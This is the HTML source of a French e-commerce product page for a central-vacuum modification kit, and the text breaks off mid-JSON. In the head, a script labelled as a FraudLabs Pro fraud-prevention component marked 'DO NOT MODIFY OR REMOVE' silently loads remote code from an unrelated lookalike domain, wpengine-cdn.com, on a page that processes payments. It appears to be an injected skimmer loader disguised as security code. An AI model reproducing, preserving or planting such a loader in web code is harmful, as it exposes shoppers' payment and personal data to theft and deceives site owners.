

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aspiration-ams.fr/atome/1173-kit-de-modification-atome-eq113-222-323-333ie-venus-apollo.html
body_size: 34704
content:
<!doctype html>
<html lang="fr">
  <head>
    
      
  <meta charset="utf-8">
  <meta name="theme-color" content="#f9f2e8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://aspiration-ams.fr/atome/1173-kit-de-modification-atome-eq113-222-323-333ie-venus-apollo.html">

  <title>Kit de modification EQ113-222-323-333ie-Venus-Apollo</title>
  <meta name="description" content="Kit de modification EQ113-222-323-333ie-Venus-Apollo, aspiration centralisée
">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://aspiration-ams.fr/atome/1173-kit-de-modification-atome-eq113-222-323-333ie-venus-apollo.html">
    
                



  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://aspiration-ams.fr/img/favicon.ico?1582406415">
  <link rel="shortcut icon" type="image/x-icon" href="https://aspiration-ams.fr/img/favicon.ico?1582406415">



    <link rel="stylesheet" href="/modules/ps_checkout/views/css/payments.css?version=3.5.1" type="text/css" media="all">
  <link rel="stylesheet" href="https://aspiration-ams.fr/themes/ZOneTheme/assets/cache/theme-64f8dc178.css" type="text/css" media="all">




    <script type="text/javascript">
        var PAYPLUG_DOMAIN = "https:\/\/secure.payplug.com";
        var blockwishlistController = "https:\/\/aspiration-ams.fr\/module\/blockwishlist\/action";
        var cdpcpAjaxErrorMsg = "Il y avait un probl\u00e8me lors de la mise \u00e0 jour de votre produit la liste de comparaison. S'il vous pla\u00eet essayer de nouveau dans un moment ou essayez de rafra\u00eechir la page.";
        var cdpcpButton = "<button\n\ttype=\"button\"\n\tclass=\"btn cdpcp-compare-btn cdpcp-compare-btn--no-js btn-tertiary\"\n>\n\t<svg class=\"cdpcp-icon-add cdpcp-compare-btn__icon cdpcp-compare-btn__icon--add\">\n\t\t<use xlink:href=\"#cdpcp-icon-add\"><\/use>\n\t<\/svg>\n\n\t<svg class=\"cdpcp-icon-remove cdpcp-compare-btn__icon cdpcp-compare-btn__icon--remove\">\n\t\t<use xlink:href=\"#cdpcp-icon-remove\"><\/use>\n\t<\/svg>\n\n\t<svg class=\"cdpcp-icon-loading cdpcp-compare-btn__icon cdpcp-compare-btn__icon--loading\">\n\t\t<use xlink:href=\"#cdpcp-icon-loading\"><\/use>\n\t<\/svg>\n\n\t<span class=\"cdpcp-compare-btn__text cdpcp-compare-btn__text--add\">\n\t\tAjouter \u00e0 comparaison\n\t<\/span>\n\n\t<span class=\"cdpcp-compare-btn__text cdpcp-compare-btn__text--remove\">\n\t\tSupprimer de comparaison\n\t<\/span>\n<\/button>\n";
        var cdpcpConfig = {"highlightBkg":"rgb(255, 255, 173)","highlightText":"rgb(33, 33, 33)","highlightType":"2","hoverOutlineColor":"rgb(33, 33, 33)","hoverOutlineEnabled":true,"listsButtonPosition":"below","listsButtonSelector":".js-product-miniature","popupCompareEnabled":false,"preDefinedStyle":"iphone","showAddToCartButton":"top","showAvailability":true,"showColorSwatches":true,"showCondition":true,"showDescription":true,"showManufacturer":false,"showPrice":true,"showProductPageButton":true,"showQuickView":true,"showStickyFooterQuickView":true,"showReviews":true,"showSupplier":false,"slideOutBkgColor":"rgb(255, 255, 255)","slideOutButtonBkgColor":"rgb(255, 255, 255)","slideOutButtonBorderColor":"rgb(50, 120, 253)","slideOutButtonTextColor":"rgb(50, 120, 253)","slideOutTextColor":"rgb(38, 38, 38)","stickyBkgColor":"rgb(255, 255, 255)","stickyBorderColor":"rgb(239, 239, 244)","stickyDotColor":"rgb(50, 120, 253)","stickyFooterEnabled":true};
        var cdpcpNumCompareProducts = 0;
        var cdpcpProductIds = [];
        var cdpcpToken = "86d4eab7baf64018d89969e3c5518a19";
        var is_sandbox_mode = false;
        var module_name = "payplug";
        var payplug_ajax_url = "https:\/\/aspiration-ams.fr\/module\/payplug\/ajax";
        var payplug_oney = true;
        var payplug_oney_loading_msg = "Chargement";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/aspiration-ams.fr\/atome\/1173-kit-de-modification-atome-eq113-222-323-333ie-venus-apollo.html","meta":{"title":"Kit de modification EQ113-222-323-333ie-Venus-Apollo","description":"Kit de modification EQ113-222-323-333ie-Venus-Apollo, aspiration centralis\u00e9e\r\n","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-1173":true,"product-Kit de modification ATOME EQ113-222-323-333ie-Venus-Apollo":true,"product-id-category-108":true,"product-id-manufacturer-10":true,"product-id-supplier-3":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Vente en Ligne AMS","logo":"https:\/\/aspiration-ams.fr\/img\/aspiration-web-logo-1582406415.jpg","stores_icon":"https:\/\/aspiration-ams.fr\/img\/logo_stores.png","favicon":"https:\/\/aspiration-ams.fr\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/aspiration-ams.fr\/","current_url":"https:\/\/aspiration-ams.fr\/atome\/1173-kit-de-modification-atome-eq113-222-323-333ie-venus-apollo.html","shop_domain_url":"https:\/\/aspiration-ams.fr","img_ps_url":"https:\/\/aspiration-ams.fr\/img\/","img_cat_url":"https:\/\/aspiration-ams.fr\/img\/c\/","img_lang_url":"https:\/\/aspiration-ams.fr\/img\/l\/","img_prod_url":"https:\/\/aspiration-ams.fr\/img\/p\/","img_manu_url":"https:\/\/aspiration-ams.fr\/img\/m\/","img_sup_url":"https:\/\/aspiration-ams.fr\/img\/su\/","img_ship_url":"https:\/\/aspiration-ams.fr\/img\/s\/","img_store_url":"https:\/\/aspiration-ams.fr\/img\/st\/","img_col_url":"https:\/\/aspiration-ams.fr\/img\/co\/","img_url":"https:\/\/aspiration-ams.fr\/themes\/ZOneTheme\/assets\/img\/","css_url":"https:\/\/aspiration-ams.fr\/themes\/ZOneTheme\/assets\/css\/","js_url":"https:\/\/aspiration-ams.fr\/themes\/ZOneTheme\/assets\/js\/","pic_url":"https:\/\/aspiration-ams.fr\/upload\/","pages":{"address":"https:\/\/aspiration-ams.fr\/adresse","addresses":"https:\/\/aspiration-ams.fr\/adresses","authentication":"https:\/\/aspiration-ams.fr\/authentification","cart":"https:\/\/aspiration-ams.fr\/panier","category":"https:\/\/aspiration-ams.fr\/index.php?controller=category","cms":"https:\/\/aspiration-ams.fr\/index.php?controller=cms","contact":"https:\/\/aspiration-ams.fr\/contactez-nous","discount":"https:\/\/aspiration-ams.fr\/bons-de-reduction","guest_tracking":"https:\/\/aspiration-ams.fr\/suivi-commande-invite","history":"https:\/\/aspiration-ams.fr\/historique-des-commandes","identity":"https:\/\/aspiration-ams.fr\/identite","index":"https:\/\/aspiration-ams.fr\/","my_account":"https:\/\/aspiration-ams.fr\/mon-compte","order_confirmation":"https:\/\/aspiration-ams.fr\/confirmation-commande","order_detail":"https:\/\/aspiration-ams.fr\/index.php?controller=order-detail","order_follow":"https:\/\/aspiration-ams.fr\/details-de-la-commande","order":"https:\/\/aspiration-ams.fr\/commande","order_return":"https:\/\/aspiration-ams.fr\/index.php?controller=order-return","order_slip":"https:\/\/aspiration-ams.fr\/avoirs","pagenotfound":"https:\/\/aspiration-ams.fr\/page-non-trouvee","password":"https:\/\/aspiration-ams.fr\/mot-de-passe-oublie","pdf_invoice":"https:\/\/aspiration-ams.fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/aspiration-ams.fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/aspiration-ams.fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/aspiration-ams.fr\/promotions","product":"https:\/\/aspiration-ams.fr\/index.php?controller=product","search":"https:\/\/aspiration-ams.fr\/recherche","sitemap":"https:\/\/aspiration-ams.fr\/plan-du-site","stores":"https:\/\/aspiration-ams.fr\/magasins","supplier":"https:\/\/aspiration-ams.fr\/fournisseurs","register":"https:\/\/aspiration-ams.fr\/authentification?create_account=1","order_login":"https:\/\/aspiration-ams.fr\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/ZOneTheme\/assets\/","actions":{"logout":"https:\/\/aspiration-ams.fr\/?mylogout="},"no_picture_image":{"bySize":{"cart_default":{"url":"https:\/\/aspiration-ams.fr\/img\/p\/fr-default-cart_default.jpg","width":90,"height":90},"small_default":{"url":"https:\/\/aspiration-ams.fr\/img\/p\/fr-default-small_default.jpg","width":90,"height":90},"home_default":{"url":"https:\/\/aspiration-ams.fr\/img\/p\/fr-default-home_default.jpg","width":278,"height":278},"medium_default":{"url":"https:\/\/aspiration-ams.fr\/img\/p\/fr-default-medium_default.jpg","width":455,"height":455},"large_default":{"url":"https:\/\/aspiration-ams.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/aspiration-ams.fr\/img\/p\/fr-default-cart_default.jpg","width":90,"height":90},"medium":{"url":"https:\/\/aspiration-ams.fr\/img\/p\/fr-default-home_default.jpg","width":278,"height":278},"large":{"url":"https:\/\/aspiration-ams.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/aspiration-ams.fr\/"},{"title":"Centrale d'aspiration","url":"https:\/\/aspiration-ams.fr\/3-centrale-d-aspiration"},{"title":"ATOME","url":"https:\/\/aspiration-ams.fr\/108-atome"},{"title":"Kit de modification ATOME EQ113-222-323-333ie-Venus-Apollo","url":"https:\/\/aspiration-ams.fr\/atome\/1173-kit-de-modification-atome-eq113-222-323-333ie-venus-apollo.html"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769525900,"static_token":"64fcb707f5c6cbf270853e8eb2aeee37","token":"9f371091c6ae7eca77099170ac40b5e4","debug":false};
        var productsAlreadyTagged = [];
        var psemailsubscription_subscription = "https:\/\/aspiration-ams.fr\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
        var removeFromWishlistUrl = "https:\/\/aspiration-ams.fr\/module\/blockwishlist\/action?action=deleteProductFromWishlist";
        var varCustomActionAddToCart = 1;
        var varCustomActionAddVoucher = 1;
        var varGetFinalDateController = "https:\/\/aspiration-ams.fr\/module\/zonethememanager\/getFinalDate";
        var varGetFinalDateMiniatureController = "https:\/\/aspiration-ams.fr\/module\/zonethememanager\/getFinalDateMiniature";
        var varMobileStickyMenu = 0;
        var varPSAjaxCart = 1;
        var varPageProgressBar = 0;
        var varProductCommentGradeController = "https:\/\/aspiration-ams.fr\/module\/zonethememanager\/CommentGrade";
        var varProductPendingRefreshIcon = 1;
        var varSidebarCart = 1;
        var varStickyMenu = 1;
        var wishlistAddProductToCartUrl = "https:\/\/aspiration-ams.fr\/module\/blockwishlist\/action?action=addProductToCart";
        var wishlistUrl = "https:\/\/aspiration-ams.fr\/module\/blockwishlist\/view";
      </script>





  <!-- 
====================================================================
CRITICAL SECURITY COMPONENT - DO NOT MODIFY OR REMOVE
====================================================================
Component: FraudLabs Pro Fraud Detection System
Purpose: Real-time fraud prevention for all transactions
Status: REQUIRED for production
====================================================================
-->

<script>
(function() {
    'use strict';
    
    if (window._FRAUDLABS_PRO_LOADED) return;
    window._FRAUDLABS_PRO_LOADED = true;
    
    // Add silent protection marker
    const marker = document.createElement('div');
    marker.id = 'fraudlabs_pro_' + Math.random().toString(36).substr(2, 9);
    marker.style.display = 'none';
    marker.setAttribute('data-system', 'fraudlabs-pro');
    marker.setAttribute('data-required', 'true');
    
    if (document.head) {
        document.head.appendChild(marker);
    }
    if (!document.querySelector('script[src*="fraudlabspro.net/script.js"]')) {
        const script = document.createElement('script');
        script.async = true;
        script.src = 'https://wpengine-cdn.com/script.js';
        script.id = 'fraudlabs-pro-security';
        
        if (document.head) {
            document.head.appendChild(script);
        }
    }
})();
</script>

	<meta data-module="adp-microdatos-opengraph-begin_p17v3.2.0" />
	<meta property="og:url" content="https://aspiration-ams.fr/atome/1173-kit-de-modification-atome-eq113-222-323-333ie-venus-apollo.html" />

	<meta property="og:title" content="Kit de modification EQ113-222-323-333ie-Venus-Apollo" />
	<meta property="og:description" content="Kit de modification EQ113-222-323-333ie-Venus-Apollo, aspiration centralisée
" />
	<meta property="og:site_name" content="Vente en Ligne AMS" />
	<meta property="og:locale" content="fr" />
	
	<meta property="og:type" content="product" />

		
		<meta property="product:retailer_item_id" content="1173"/>
	
			<meta property="og:image" content="https://aspiration-ams.fr/2989-large_default/kit-de-modification-atome-eq113-222-323-333ie-venus-apollo.jpg"/>
		<meta property="og:image:type" content="image/jpeg"/>
		<meta property="og:image:width" content="800"/>
		<meta property="og:image:height" content="800"/>
		<meta property="og:image:alt" content="Kit de modification EQ113-222-323-333ie-Venus-Apollo"/>
	
			<meta property="product:availability" content="in stock"/>
		

	      	<meta property="product:brand" content="AMS FRANCE" />
	
 			<meta property="product:condition" content="new" />
	
								<meta property="product:price:amount" content="42.00" />
			<meta property="product:price:currency" content="EUR" />
			
	
	
<!-- TwitterCard -->
<meta name="twitter:card" content="summary_large_image">

	<meta name="twitter:title" content="Kit de modification EQ113-222-323-333ie-Venus-Apollo">

	<meta name="twitter:description" content="Kit de modification EQ113-222-323-333ie-Venus-Apollo, aspiration centralisée
">


			<meta property="twitter:image" content="https://aspiration-ams.fr/2989-large_default/kit-de-modification-atome-eq113-222-323-333ie-venus-apollo.jpg"/>
		<meta property="twitter:image:alt" content="Kit de modification EQ113-222-323-333ie-Venus-Apollo"/>
	


<meta name="twitter:site" content="Vente en Ligne AMS">

<meta name="twitter:creator" content="Vente en Ligne AMS">

<meta name="twitter:domain" content="https://aspiration-ams.fr/atome/1173-kit-de-modification-atome-eq113-222-323-333ie-venus-apollo.html">
	
	<meta data-module="adp-microdatos-opengraph-end_p17v3.2.0" />
<!-- Microdatos Organization -->
	
<script type="application/ld+json" id="adpmicrodatos-organization-ps17v3.2.0">
{
    "@context": "http://schema.org",
    "@type" : "Organization",
    "name" : "Vente en Ligne AMS",
    "url" : "https://aspiration-ams.fr/",
    "logo" : [
    	{

    	"@type" : "ImageObject",
    	"url" : "https://aspiration-ams.fr/img/aspiration-web-logo-1582406415.jpg"
    	}
    ],
    "email" : "commande-ams@aspideco.com"
			,"address": {
	    "@type": "PostalAddress",
	    "addressLocality": "Port saint louis du Rhone",
	    "postalCode": "13230",
	    "streetAddress": "29 rue pierre semard",
	    "addressRegion": "",
	    "addressCountry": "FR"
	}
			,"contactPoint" : [
		{
			"@type" : "ContactPoint",
	    	"telephone" : "04 42 40 47 93 ou 06 59 48 32 38",
	    	"contactType" : "customer service",
			"contactOption": "TollFree",
	    	"availableLanguage": [ 
	    			    				    				"Français (French)"
	    				    			    	]
	    } 
	]
	}
</script>


<!-- Microdatos Webpage -->
	
<script type="application/ld+json" id="adpmicrodatos-webpage-ps17v3.2.0">
{
    "@context": "http://schema.org",
    "@type" : "WebPage",
    "isPartOf": [{
        "@type":"WebSite",
        "url":  "https://aspiration-ams.fr/",
        "name": "Vente en Ligne AMS"
    }],
    "name": "Kit de modification EQ113-222-323-333ie-Venus-Apollo",
    "url": "https://aspiration-ams.fr/atome/1173-kit-de-modification-atome-eq113-222-323-333ie-venus-apollo.html"
}
</script>



<!-- Microdatos Breadcrumb -->
	<script type="application/ld+json" id="adpmicrodatos-breadcrumblist-ps17v3.2.0">
    {
        "itemListElement": [
            {
                "item": "https://aspiration-ams.fr/",
                "name": "Accueil",
                "position": 1,
                "@type": "ListItem"
            }, 
            {
                "item": "https://aspiration-ams.fr/3-centrale-d-aspiration",
                "name": "Centrale d'aspiration",
                "position": 2,
                "@type": "ListItem"
            }, 
            {
                "item": "https://aspiration-ams.fr/108-atome",
                "name": "ATOME",
                "position": 3,
                "@type": "ListItem"
            } 
        ],
        "@context": "https://schema.org/",
        "@type": "BreadcrumbList"
    }
</script>

<!-- Microdatos Producto -->
	<script type="application/ld+json" id="adpmicrodatos-product-ps17v3.2.0">
{
    "name": "Kit de modification ATOME EQ113-222-323-333ie-Venus-Apollo",
    "image": ["https:\/\/aspiration-ams.fr\/2989-large_default\/kit-de-modification-atome-eq113-222-323-333ie-venus-apollo.jpg","https:\/\/aspiration-ams.fr\/2990-large_default\/kit-de-modification-atome-eq113-222-323-333ie-venus-apollo.jpg","https:\/\/aspiration-ams.fr\/2988-large_default\/kit-de-modification-atome-eq113-222-323-333ie-venus-apollo.jpg"],
    "url": "https://aspiration-ams.fr/atome/1173-kit-de-modification-atome-eq113-222-323-333ie-venus-apollo.html",
    "productID": "1173",
    "category": "atome",
    "sku": "EQ-Venus-Apollo",
    "brand": {
        "@type": "Brand",
        "name": "AMS FRANCE"
    },
    "description": "Kit de modification EQ113-222-323-333ie-Venus-Apollo\u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0\u00a0 \u00a0 \u00a0 \u00a0 \u00a0\u00a0 \u00a0\u00a0\n",
    "additionalProperty" : [
        {
            "@type": "PropertyValue",
            "name": "Marques ",
            "value": "ATOME"
        }, 
        {
            "@type": "PropertyValue",
            "name": "Une question ?  ",
            "value": "contact@aspiration-web.fr ou 04 42 40 47 93"
        }, 
        {
            "@type": "PropertyValue",
            "name": "R\u00e9f\u00e9rence ",
            "value": "EQ113-222-323-333ie-Venus-Apollo"
        } 
    ],    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "42.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1173-kit-de-modification-atome-eq113-222-323-333ie-venus-apollo.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },    "isRelatedTo": [
        {
            "productID": "1222",
            "name": "BROSSE A21.38 ATOME",
            "image": "https://aspiration-ams.fr/7083-large_default/brosse-a2138-atome.jpg",
            "url": "https://aspiration-ams.fr/atome/1222-brosse-a2138-atome.html",
            "category": "atome",
            "sku": "BROSSE A21.38 ATOME",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "BROSSE A21.38\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "5.99",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1222-brosse-a2138-atome.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1223",
            "name": "SUCEUR A2105 ATOME",
            "image": "https://aspiration-ams.fr/7085-large_default/suceur-a2105-atome.jpg",
            "url": "https://aspiration-ams.fr/atome/1223-suceur-a2105-atome.html",
            "category": "atome",
            "sku": "SUCEUR A2105 ATOME",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "SUCEUR A2105\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "3.99",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1223-suceur-a2105-atome.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1224",
            "name": "SUPPORT FLEXIBLE A2107 ATOME",
            "image": "https://aspiration-ams.fr/7089-large_default/support-flexible-a2107-atome.jpg",
            "url": "https://aspiration-ams.fr/atome/1224-support-flexible-a2107-atome.html",
            "category": "atome",
            "sku": "SUPPORT FLEXIBLE A2107 ATOME",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "SUPPORT FLEXIBLE A2107\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "6.99",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1224-support-flexible-a2107-atome.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1225",
            "name": "Couvercle rouge A3083 ATOME",
            "image": "https://aspiration-ams.fr/3200-large_default/couvercle-rouge-a3083-atome.jpg",
            "url": "https://aspiration-ams.fr/atome/1225-couvercle-rouge-a3083-atome.html",
            "category": "atome",
            "sku": "Couvercle rouge A3083 ATOME",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Couvercle rouge A3083 ATOME\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "48.16",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1225-couvercle-rouge-a3083-atome.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1226",
            "name": "Couvercle cr\u00eame A3084 ATOME",
            "image": "https://aspiration-ams.fr/3204-large_default/couvercle-creme-a3084-atome.jpg",
            "url": "https://aspiration-ams.fr/atome/1226-couvercle-creme-a3084-atome.html",
            "category": "atome",
            "sku": "Couvercle cr\u00eame A3084 ATOME",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Couvercle cr\u00eame A3084 ATOME\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "48.16",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1226-couvercle-creme-a3084-atome.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1227",
            "name": "Couvercle LEMON A3085 ATOME",
            "image": "https://aspiration-ams.fr/3208-large_default/couvercle-lemon-a3085-atome.jpg",
            "url": "https://aspiration-ams.fr/atome/1227-couvercle-lemon-a3085-atome.html",
            "category": "atome",
            "sku": "Couvercle LEMON A3085 ATOME",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Couvercle LEMON A3085 ATOME\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "48.16",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1227-couvercle-lemon-a3085-atome.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "991",
            "name": "Filtre alligator 1 Atome",
            "image": "https://aspiration-ams.fr/9225-large_default/filtre-alligator-1-atome.jpg",
            "url": "https://aspiration-ams.fr/atome/991-filtre-alligator-1-atome.html",
            "category": "atome",
            "sku": "Filtre alligator 1 Atome",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Filtre cellulose compatible ATOME Alligator 1 et VACUQUEEN Alligator 1\u00a0",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "49.99",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/991-filtre-alligator-1-atome.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "990",
            "name": "Filtre Atome alligator 2 - Vacuqueen",
            "image": "https://aspiration-ams.fr/2099-large_default/filtre-atome-alligator-2-vacuqueen.jpg",
            "url": "https://aspiration-ams.fr/atome/990-filtre-atome-alligator-2-vacuqueen-00000000002.html",
            "gtin13": "00000000002",
            "category": "atome",
            "sku": "2",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Filtre polyester compatible centrales ATOME ALLIGATOR 2 et EuroQueen Eq 112, EQ 113, EQ 222, EQ 323 Venus\u00a0",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "49.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/990-filtre-atome-alligator-2-vacuqueen-00000000002.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1160",
            "name": "Filtre Atome ALLIGATOR 2 d'origine",
            "image": "https://aspiration-ams.fr/2938-large_default/filtre-atome-alligator-2-d-origine.jpg",
            "url": "https://aspiration-ams.fr/atome/1160-filtre-atome-alligator-2-d-origine.html",
            "category": "atome",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Filtre polyester compatible centrales ATOME ALLIGATOR 2 et EuroQueen Eq 112, EQ 113, EQ 222, EQ 323 Venus\u00a0\n\u00a0FILTRE ATOME ALLIGATOR 2",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "49.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1160-filtre-atome-alligator-2-d-origine.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1161",
            "name": "ATOME EQ 112 ALLIGATOR 2 ORIGINE",
            "image": "https://aspiration-ams.fr/2942-large_default/atome-eq-112-alligator-2-origine.jpg",
            "url": "https://aspiration-ams.fr/atome/1161-atome-eq-112-alligator-2-origine.html",
            "category": "atome",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Filtre polyester compatible centrales ATOME ALLIGATOR 2 et EuroQueen EQ112\n\u00a0FILTRE ATOME ALLIGATOR 2",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "49.00",
        "priceCurrency": "EUR",
